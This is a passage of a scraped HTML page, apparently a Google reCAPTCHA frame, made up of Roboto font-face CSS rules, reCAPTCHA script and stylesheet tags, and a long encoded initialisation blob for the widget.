  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="JjarOs2_694Yr1OCJif5qQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="JjarOs2_694Yr1OCJif5qQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JjarOs2_694Yr1OCJif5qQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JMK7f8Koa2lII8KHAnV2bwTCvC7DmDx1I8Orw5DDqMO+w5sAD3zDtlwkwqDDvxPCh1BtwprDhsKKNCrDnUPCn8O8NmPDrFvCrcOhOMOBW8K+w6rDtsKAwpsMw43Ct8OdTDTCqTDCj03CjUNqw7HDhEAHZGwHN8O1ecK5w73DvMKaEsO4wrsGJMOHwq/DgMKGw6nDjMKgwpfCiS/CnBrCvnN/MF/DnyvClC3CiMOlIcKlbVIvG2HChMOYOFnDtsOuw4bDqMOlDQMfwqfDhT3DvcK8w75cw4oqBsK2EMKkYMK7BTfDkkjCrMOqNGZLw7d5wpRkwoXDqmQDfkcUDcOrw6FyTjHCjcKiSsKmF8K3w5Bfw6PDlQfCmknChyXDgMKFHMKsGXpHMixKQcK1CMOwOcOXJ2Qgw5/Ctn/Dh8O8QsKFwq7Cu8OzwrpbcMK8wo3ChSbCtMKBwpzCoRV7wq1Ow6jCrsK1w4rCim3Dtw84wrvCg8K6w4IMwqjDmy0ewpzClWxJCMOvLMOnw7d+w6lmw5vCiMOKEDhcw6xfw7zCiX7DkHXDkVHDk2ouw5lyUsK2QW/DvzACdVggWcKEwqPCiA5lw6LDoMO7w5zDsEtHNXwkw7zDonvDpUUvNBRfTsKmwrwEesOZw57DhAsDNsOQwrvCoMKYc8OfCsOjwphKVcO8HRg8csOyw7XCo8KLwrFrw6IBX37CnzbDv8KAw4/Dh8OhIzx7YWoKA1XDjUXCnC/[base64]/[base64]/ChQxwT8OmwrbCh1bDrSwYwodqwq0HCVHCpmvDt1HDri/Dv0LDgQPCqsOuwoIcw6hAw5bCs0lawq1iwpHCqnHCncK3w47DlsOicMOswq1GMgF+woXCq8OGw5EJw4LCrMKfJxXCuSXDhXPCq8OEQcOCw45Gw5h/woJYw6s9w6ktw6XDt8KIe8OSwoLDgcKlYcKqZcKjHcK8DcOVw6DCh0Ikw64Awo07woLDgkbDimvCoCDDmkPDiQbCqxo/I2QJwrDDujrDtsKWJWsxLwXDgMKIYRrDgSfDhCDCkMK9w7HDnsOBBF7DjDwKwotkw71nwpRMwppMa8OWBG1nAEvCosKXw6Ukw64aP8O/wpxxwqnDh13CocKBT8Kbw4/[base64]/Cr0MWwoLCg8OWwrbCksKewrvCpsKsFcOhwp1JwrAbwo9mwqLCiAYcw5PCiyjDsFLDhjRXZcKBwq5Dw4MUVcOCworDocK6XyrCuSIgdwrCl8OaNMKKwpvDlwPCumwVecO8w5Biw7RnEyo3wozDu8KQZcKBScKxwoQpwqjDpn7CkcK/JzXDsS/CqsO7wqUxMyXDvRdCwqYUw50xMknDq8Opw7N4HXbCm8KBTSnDn2IzwrDCnSTDt07Dvh5/wqjCpBPDiAYgPmp6woHCin7CvMKCKDBpbMOAOlnCosOCw7DDqS/[base64]/DhVUNJwdqw45Fw7o+wpHDtBNTajpmFEnCssKpw7l1ZRMfNMOhwp7DrhDDpsOWMkDDnTNgKzF/wqLCgDprwoAfYRTChMKmw4PDsRbCpgPDnXA6w63DhMKqw5Ufw7BoTWHCvMKCw7vDjsKjd8OgCsOzwrhjw643SzzDhMKkwqnCqC1JWkzCicK/SsKpw7RMwpHCkU9HTMOPPMK5R1bCgFMiAWDDonHDhMO9woc/ecKzR8O/w7dkG8OdLsOjw7rCkXLCgcOqwrcPScODcB0XD8OAw6HClsOBw5rCpF1Ww4dvwrjCqV0qEB9Uw4/CkgLDmQ8SbyIDNQ4hw6PDsBo5ITJNesKIwrYnw4TCqcO2QsOswpVXOsKYC8KAb2lBw6/DoVPDmcKhwoTChEfDi3nDkRgoSD8FZS8uecOvwrhOwrN/KSQlw7/CoHtjw7HCniZHwqgEBGbCslAtw63CmsKnw5doSX/CskvCvMKbCcKLwozDg1gTFcKUwp7DlMKLA2sNwpPCg8OMb8Olwp3DsQbDuEomeMK2wqbDiMOjfMOFwpRzw7M6MVnCkMKvFwJqAh7CrQfCjcKRw4TCq8K+w4HCicOXN8KdwrfCokfDsCzDmzEEwrbDjMO+Z8K7AMONBX0mw6A/wrYPKwzDvBorw7bCsAfDhEgtwrjCnhTCvHMHw7vDrkFdw4IVw4bCvwnCqgVsw4LDnEUwCFZOIn7DoiR/[base64]/CtTIOUBUXwqFRTsOWFsKjw67Cn2DCn2HCrsKdT8OhLAVIVj0Jw6fDu8Kcw6zCokh2RBXDjUYoFMKaLh50XxLDiEfClBkCwrQ4w5AOf8KVwpJ4w5QkwpFbbsOdaWxuAS3Cpw/CpC1tBCY9eUHDlsOww5Rvw6vDrMOPw4pSwq/Cn8K/CSt3wonCkQzCnVJrK8O9f8ONwrTCqcKLwqDCksO8SRbDpMO5YnvDhBhaeUJwwrZ5wqgww6/CmcKGw6/CucKTwqEERHbDnWoMw7PChsK5cH1Kw4Nbwrl/w57CkcKEw4jDlcOpRRZMwrY9wotKZgDCicO5w6lvwoxQwqp5Zx7Cs8K8dQJ7AG7ClsKxKsOKwpbDiMOVSMKww60NGMKow78KwqXCl8OrT2sdw740w71Uwq4Pw7bDucKHDMKVwo5gWzjCunQgw4UVbEIPwrIyw5nDrMOMwpDDtMK0w6AiwrVbEX/DpsKtwojDrGrDgMOzc8KHw5PCm8K1dcKEFcO3YSHDv8K2e3fDl8K3GsOUZn3CscO1acOYw49GUcKbwqbCn3J7wrwpYDVCwpTDhUvDqMOvwrbDqMKPQAFUw7bDuMO8wo/Chn/CunJRwotSFsORKMO1w5TCiMKuw6rDlVDChMOBK8K4FsKJwqTDmGJFa2RMWsKQU8KFAsK0wr/[base64]/Ds8KxMQbDhsOuZMOywqHCozLDisOoaQ0NFMK4fRA/dsOsIxjDvwchE8K1w4DCtsK7NGvDq3/[base64]/DgAbDgC/ChyV8W8KgwpBnDmPClcOYwrzClAbCksO2w6fDmEMrWQ3DsCfDtMO1wpN1w7/Cr15JwpzDpFMrw6jDoFN0GcKcXcKoLMOBw49Tw7/Dj8KMNGDDpkrDoDTDjmrDi27Dol/Cqg/CscKLHsKtNsKGQsOeWl3Cpl5HwqvCvzQpIGYmDAXDq0nDuRzCs8K/Slh2wpxuw6l4w7vDusKGWGs4wq/[base64]/DimV7RsK/FcKQw4NKworCgsKVw7ogcQVxw6PDjkZeHyrCumAiOsKaw7lvwp3DnklzwqXDgHbDjsO0w4jDicOxw7/ChsKmwoRySsO/Lw3CqMKXBcKWesKawo8Mw4DDglAnwqbDkihdw6bDjjdWIw7DsGfCrsKOwr7DicKlw59aMDUNw7bCmMKMOcKOw5wcw6TCtsODw6rCqcKmD8O2w6bCt3oiw5IkXQwgwrkBW8OPfSNTw6IGwrjCgWMjw5TCrMKLBA14BAPDhjfDisOYw5/Cr8O2w6V6AlREwp3DvyLCh8KxWHhZwrrCm8K2wqBFMEcdwrzDj1rCpcKywpYrXMKXacKdw7rDjWrDqcOdwqVWwogzL8OKw50eb8KNw5jDtcKZwpfCrFjDucKPwpxAwqkUw5xKYsO/wo1/wq/DiAJgJ0HDusO8w6kieWQYw5vDujDDhMKhw4Qhw5/DpS/ChCRsV0PDuFbDpnlzHlnDmHPCm8OCwrbCqMKHwr4oXsOdBMOqw7bDsTfCl07ChA/CnzjDm33CqcOZw6x/wqpPw7FpfA3CncOZwrvDlsKvw6vCmF7DgMKdwqlFGiAowroEw4QRawzCisKcw5V1w7ZeHCbDscKpQ8Kid1AJw7VXO2PCscKGwonDisKbWCXDgDvDu8O0ZsK6fMKpw4zCvsOOM1pnw6LClcK/AcOABxPDlyPCpMOgw6IWeTTDqy/Cl8OZw77DsUojbsOuwocgw7kqwo8veQFRDAAFw53DmhwPK8KlwrFFwqJ6wpXDpcK0w4vDtS4UwqwkwopjSkJvwpdfwrQdwoTDiisJw6fCgMOhw6FiV8KbXsOywqA/wrfCqyzDiMO4w7LDvsKjwp4HQ8OVw6UPUsOawqnDksKowphZcsKRwoZdwoTCvw3CisKewo5PNMKAVX5gwr/CrsK9DMK0bAA2dMOMw7IYWsOhd8OWw7ISNGE0WcOdNMKvwrxFKMO2TMOxw5hsw77DmTzDusOnw57Cii/DusOIVx3CncK8CcKiRMO3w4jCnyVzL8KUwp3DucKPM8OCw7kMw7vCtU8hw5ozfMKgwpbCvMOYQcO7ZmjCmjE4cyxgah/CmTzCp8KXeHggwrjDl3F2wr3Dr8KQw7LCu8O0MmPCpjPDpQ3DsW9vMcOZKgk+wqzCi8OlLMO+BkUsTcK+wr06w63Dh8KHVMO0eQjDqALCocKyGcOeAMOZw7oIw6fCiBE/W8KPw44pwoZwwqZaw4dew5oywrzDhMKvSCvDqH1uFi3ClhXDgRQoY35awqAsw6rDisO/wrMudsOoN0xOCMOIDMOtV8KhwplRwoxWScO/E0Jtw4XCqsO8woPDoBwMR2/Ct0FgOMKlcHLCt3PDs3/DosKQIMOCwpXCrcOvW8O9W1fCjsOEwpggw6pSSMOEwoLDuhHCscK/ZEtjw5MZwr/Cn0HDgATCiWokwqJLJU/CqMOtwqDCtMKLT8OywrDClSXDlmNsYx/Cqywrdl15wqLCmcOQbsKAwqsEw6fDnWnDtsOyEl7Cl8O1wo7Ch0A6w5dBwo/DpUXCk8OWwqAiw783GA/CkzLCq8K1w7hjw4nCl8KewqvCrsKEFTUjwpnDnz58K3PCicKfOMOUG8Kpwp14R8KeJMK/wq0oDUxZPARhwpzDgl7CpD4sNMO5ZEXDjcKXdBXCtcKQD8OCw7VIOUfCujRzSwHDgUhAwpZ3wr/[base64]/DjxU8HcO2I3HCm8K8w6MZw5xUwofDqEJSw7LDkcOhw77DmkpTwpXDqMOxGWROwqnCm8KVXcOBwr4KdnBYw7cUwpLDrSkswpfCjANPWg/CqCbCqQfCnMKuKMOSwoppeCbCljjDvQDCnELCvVo/wrN6wqFKw5TCkSDDiTHCrMOKYkzCoF7Dm8KQHcKuFgR8FU3DmV0swpfDusKQw6TClcO8wpTDjj/[base64]/Cg8O5WMKVcAQTwohxUsOuwpFqRMKDAcObwqQVw7vDt3dAA8OoCcK4Bx/DksONW8OQw6bClQ8LEkhFBk0zAQhuw4HDlDtdTcOHw5PDpcOPw4zDs8OeO8OiwoTDjMO2w7XDmzdLK8OXaj7Di8O1w4ogw6LDuMOLOsKFPyvChw/[base64]/[base64]/Dp8KYw4sVUMOGwqPChcKDw6fDkQTCpQV3Dg7CqcO6Ox8cwpFzwqlww4vDqTFxMMK6clo6PUTCg8KLwrLDqnBPwosOHEc4IjhKw7NpIhgQw41Qw7A0eRdAwq7Dr8O8w7TCmcOGwrpqDMOMwpTCmsKYEjzDtEPCjcOnGsOLWMKRw5HDksOieh1eSnvDhE9kPMK/[base64]/w7zDr8Ovw5JZwrPCpTjCmMOvw6LCqEzDhcOheMOMNMKxZxrCrsOdbMKIBzFNwq1EwqLDrkjDk8OZw7VrwrwVWUV0w6LCusOXw6HDk8OSwpTDnsKZw6cWwoZLOcK/T8OPw5HCi8K5w77DpMKRwokDwqLCmSlJOGgrX8K3w5QHw5PDtlDCpxnDucOywpvDrRjChsO5woZaw6bDtmHCrhcjw6JOWsKnKcK5JUnDqcK5wqoTIsKoZxY1XMKtwpV3w53CnHfDo8Kyw78nd3IFw4tlUChNwr9ldMO8f2bDgcKzNGfCvMK3SMKCJivDpxrDsMK/wqXChsK+CHpuw5VfwpNyD3B0AMOqI8KiwpbCncOaE2XDmcONwrcYwrA2w5FTwpfCnMKpW8O8w4zDqlTDh3TCt8KwOsKgOj4sw67DoMKdwofCiw98w4bCqMKtw4gKFcO0HcOuIsObDzJHScOjw6/DnlY+TsOwVHkaUCXDiUrDg8KxGldrw63DhFRxwr4iFj3DoD9qwr/DizjCnW46amxEw5/Cg2FfHcOtwpouw43CuQ4Lw7nCpzNxcsOFU8K6McOLIMOWQXvDqh5hw5bCqDvDhglSRMKVw54SwpPDusKPRsOxBzjDk8OXbsOjC8KUw6vDm8KeNRZYW8Ocw6XChlTCmFQ3wpoRasKywojCpMOxFjEAbMO4w47Dm1spdsKuw4zCnFvDhsOEw5F0dGMawovDkn/CucOew7sowqnDtsKWw4rDiFZzInDCpsOKdcKCwrrCpMO8wq0Iw5fCg8KIHUzDh8KVIRbCtsKpVBLDsgvCg8OoIjDCj2DCnsKVwpg/Z8OwW8KNN8KKCCHDo8OyY8O7FMODa8KSwp/[base64]/CmsOww7TCpsKIw5Uhw6zDusOaw5pVw6oJEsOCc8KjMsKjdsOrw6jCl8OSw5nDo8KTPUwffjRiwpLCvcKyF3rCq01BTcOeZsOJw7zCisOWQcOWW8K3w5bDpMOdwp7DmcOEJCJIw4tIwrA/B8OlA8KmTMOJw4IXOMKxXFHCogjDjcO/wqI6XXnDoA3CtsK9ZMObCMOYLsOfwrhtHMKwMihhZ3TDsyDDpsOew5lYLQXDsxZBCxRCWUwXEcOHw7nCusO3WMKyU1EzFGTChsOtc8OBHcKMwqU0XsOywqh7KsKhwpQvFgQWak8/dn4YUMOmFHXDoBzCnxdPwr9EwrXCsMKsHkBtwod3ecKMw77Ci8Kpw7TCjMO/wq3DksOvBsO4wqc0w4PCiUvDn8OfcsOWR8O9SyTDhQ9tw5kTeMOgwpXDpw9zwr0eTsKUHh/DpcOFwppUwrPCoEoZw4LClGNnw4zDhToQwqEfw6hiOkPCt8O+ZMOBw5YxwrHCn8Kzw7rCoEnDncKpQ8Kaw4jDk8KUdsOkwqjCi0fDiMOSNnvDr2cmVMOewofDssKtLwNew5JAwqkqKXs+WsKRwprDosKiwpfCvEnCvMOcw5RJMzXCosK3RsKRwqLCswA/woXClcO+wqkAKMOLw5lkXMKBGyfCh8OACQbDgArCuj/Dlz/[base64]/CpnLDkMK0wrAEwqDDgTAFw4IhwqrDsUzDs0zDtMOyw7nCvznCt8KMwp/[base64]/DgsO6D8OxTsOwB31Uw7tDwoRswr7DthNnSSk9w7JBLMKsBk4YwqHCk0wpMBLCsMOBQ8O0wrVBw5rCo8OJWcKAw5bDlcOQPxbDo8KHOcOKw5zDsHZXwow1w57DnsKXTXwywq/[base64]/ChC7Cn1DDtsKuwovClAc7F3oyXSIfXMKXSsK+wp7CjFrDmEcpw7/CjX1sZUPDky7DjMOFwo7CuFsYYMOPwrsLw4lDw7LDu8KKw5k4RMOPOwpnwqtkw6vDkcK8PSZxICwrwphSw7g5w5vCg07DtMONwr8BPsODwqzChUDDjyXDqMKNHTPDkzw4HCLDncK0ewUZdAvDk8OVeRdFdcKgw513BcKZw5bCrEbCjmsgw7p/[base64]/[base64]/DnDDDqMO2wqgfw68TwpnCuH9Cfk3CoHQUEsOHP2JsYsKINcOUwqbCnsOtw57Dq10MasO/wojDo8OHNgjDoxYNwpnDt8O6MsKkB24Ww7LDuRk8djYlw7g0wr8MDsKAU8K5GSXDlMKFf3zDq8OQDnbDuMO3MCp9NBwgWsK0wrEiEktwwq46IAfClkoBdCBgeXkJdjTDuMKFwqHDm8O0L8OaAF7DpSDDqMKhAsK0w5nCvG0KKhR/w5vDs8ODV0vDnsK7wp9QSsOFw6Y8w5bCqBHDlMODZARFECY/YcKqTGcEw77Chz3DplrCqUTCjMOjw67DqHgHUzkTwoLDl1N8w59PwpwGAMO5VQ7DrsKbWsO0wp1/[base64]/DqcOBaC/DtcKDKSIfw6/CiWTCl8OLw7XDqMKPwqZow63DgcOMIiHDslbDiz9ewo0pwpLCtAFJwonCqiTClDhWwpXCiz47bsKOw7XDijXChmEcwrk6w6bCgsKaw4NcDH12KcKSDMK+LsOkwr1Ywr/Ci8K9w4deIjIBDMK/XFUrMGZvwrvCimvDqSBLNkMwwpPCoWV7w6XClipYwr/Drg/Dj8KhGcKICmwdwoPCtsKdwrXCk8OFw67CuMKxwpHDnsOFw4fDkUDDhjAWwpVcw4nDrG3DrcOvMHkWEg8rw5JSNGpIw5A4GsOEEFt6bRrCjcOGw6jDksKgwoVTwrVkwrx7I0rDk2fDrcKlCQ88woJDfcOXK8K/[base64]/CvErDosOOAMO0wqEhaE/[base64]/[base64]/DqiIfw5crw5d9Q8KBPQzCt8KdMsKLwoTDmcO/[base64]/QsOnamsrE0DCr8KVb8Oww5bDvinDj3FxcXbDrB4gYH4Sw5/DkCPDmyLCsF3Dm8OKw4jDtMOmNcKjK8Okw4w3WW0RIcK9w4LCq8OpVcOldg9Yd8O5wqhMw5TDiz9zwpDDqcKzwphxw6sjw7zClnnCnx/Dnx7DsMKmacK+CSRgwqzCgH7DmEg7dl7CozvCjMOIw73CsMOGXVs/wrLDi8KOMlbCqsOdwqpTw696JsKvAcOjeMKYwq1tG8OJw5d2w57DoGBSCwFhDsOiw6BhMMOTZzsdNQ4pVsOyXMODwoRGw44lwo1NYMOROMKICsOnVEfCriZGw4Zkw4bCs8KUTyVFbsOlwoRsKx/[base64]/SXUFwoNEw6LDmDMCw45EUsKVwpzDgcOUwqhpe8OOZBVTwqslW8Ocw6fDmALDkEkzKRtpwpYiw7HDjcKjw4nCrcK9wqXDkcKrVMOpwqPDoHA1EMKwY8KZwpd8w47DosOiWmjCtsOuZlDChMK4TsOIFAhnw4/CtAbDtGfDlcKTw6XDtMKYLVl3G8Kxw6s/WhFjwr/DohMpQ8Ksw5jClsKqE2vDkRJsGj/[base64]/CijjDrMO9wqobw5RbwqPDvMOMw4h8ZkTDtsOtwpHCkE/CkcKnIMKjw4jDvRnCi1rDu8Kxw6XDr2kRL8KMPH7CgwHDm8Ofw6HClw4SdkzCiE/DssOCCMKzw7nDmSXCvXzDggtpw4zCm8KZSXDCqy0neTHDisK6T8KzNyrDqBXDl8ObbcK2AcKHw5nDkgN1w5fDgsKMTC8Ew47DlDTDlFNLwoFPwqTDlH9QGl/CvRjDjF8sBEzCjz/Dl1vCsAvDhSwLBypuA2HDtysoHzk4w5BuScOEWxMld0XCt2FOwr4Rf8OZe8OSc11YTMOkwrTCgGFSdsK7FsO3T8OVw6piw5MIw6/[base64]/DnQxvwpzDsxErNivCgcKrw4YmTENxBlDCiwTCmXN+wo5awrfDrX8vwrTCiC/DoiTCucOhaR7Dm07DuzkHaC3CjMKmZkxqw4fCoVzDqhHCplhXw5PDh8O6wpnDkC0kw7ASTsOEC8OHw5nCiMOEesKKbMOLwqPDhMK+B8OkDMKOJ8OEwp3DgsK3w4EMwoHDlyc5w4ZOwqYcw6gHwprDhi7DiDTDoMOvw63CtE8Vw7/DpsObN0Q6wpTDn0bCvy/[base64]/DhsK8wozDu8K3worDoMO9BsKXWsOKwrFhCERedRHDjMKfCsKOHMKZC8Kuw6zDqBrCo3jDl35RMVZ6G8KYRxXCiFHDgFrDr8OFLcOlBcObwok/[base64]/Cq2jDpwbCisKFZ8KPwoREZcKlw4w/[base64]/wrQFw7PCp8OUwok5wrDDoQBrw61mFMOSXMOuwrdMw7LCjMKGwrnDj1hsO1DDlUBvbcO/w6XDsE0bBcOaB8KawoPCiUhiFSDClcK9XiLDnCcZPMOSw6nDmsKQdW3Dk0jCt8KZGsORKGHDpcOOEcOCwp/DvAcXwq/CosOcfMKrb8OQwoDCkypKTg7DkxvCsD57w78cw6rCtMKwWcKIZcKbwolBKndtwrTCkMKjwrzCnMO2wrUoEABfBcOUBcOzw7lhWxdbwo0jw7/DgMOuw5YowpLDigd6wp7CgR0Nw4XDk8OIH17Ds8Ozwp4Jw5XDozzCqFjChsKZw4NjwpfCkGbDvcOZw40Vc8OlSDbDtMKvw58AA8KEOsKAwqJOw7VmKMOYwostw7EADjjCghE/woNvUxXChhN1F0LCrirCmEUBwpFYw5HDp0AfU8KzAMOiKTvChsK0wqLCqUgiwqvDkcO1X8OpN8KOUGM4wpPDqsKIOcKxwrI7wos9w6TDmRzCp0l8PGQuT8OIw5ILPcOtwq/CjsKYw4NhSSVjw6DDvSHClMK0HWs/WxDCn3DDgx56WFxvw5jCo2taZ8KHR8K0Ij7CjMOcw7zDvhfDt8KbIUbDm8KHwo5Bw74MTzRWEgfDucOpUcO+LnoXPsKhw6tVwrLDszTDjXsQwo3CnMONOMKUM3TDgHJqw6VTw6/[base64]/Cn8K/JsKBwpASwqzDj8KlaMKTwrfChBPCkcOUM1YcERE3w4fDtgPCiMOtw6Nvw5/[base64]/[base64]/DmsKEw6VjVS4MwrbDiAzCnhPDqsOVwoIdS8OgW0IAw7NkI8OQwrUwC8K9w5UKw6zDi2rCsMOgScOSccKRM8KMX8KhGsOkwrYzQhTDq1XCsyMmw5wxw5MEIlEYL8KFMcOsIcOOasO5WMOjwoHCpHzCtsKLwrIUWMOGNcKOwp8/CsKaRMOrwpHDgRwRwoREQSPCgcKrXMONVsONwpBAw7PCi8OdIBRiXcKYMcOnfcKTMiJRHMK8wrnCqz/DisOawrVdC8OkIAMvQMKXw4/[base64]/[base64]/[base64]/Co8Ohw6cQIVzCjylZwpt8TjALG8KTVUFxV2rCkjJFcU5Ca0htQGoPMBnDvUEgc8KWw41Ow4LCuMO3KcOcw7QCw6dgVCbCkcOEwrkYGw3CuA1LwoDDscKtJsO6wqxrJMKnwpfDgsOsw53CmxDDh8KBw6BxUg3DpMK7Z8KHQcKIJwpvGEFCRxrCmcKZwq/ChEDDrcKLwps1WsKnwrNeDcK5fsOlN8OxDkrDo2TDgsKpPFXDqMKVT0ZkXMKHODZYFsOFISTCu8Oow4Yew5XCqsOrwrU0wpcxwo7DpmLDhmjCssKkYMKVCQ3CqsKYD0nClMKfKcOlw4Yjw7NoVXcDw6kMKlvCmsK0w7/Cvn9HwqgFasKSJ8KNBMKSwr49MH5Lwq3DpcKsC8K0w7/CjMOHPH5YeMOTw6HDg8KvwqzCqcKiThvCkMOHw7fDsH3DqznCnQM1VTPDpMO/wo4fXsKow71fEcKTRcOOw54IdXHCmy7CiUbDr0rDlcObIyPCgwcjw5/[base64]/CuEVjVMKbw4ZVw7DCt8O0Cihpw4DDlj1qw4o5AE/[base64]/DuMK/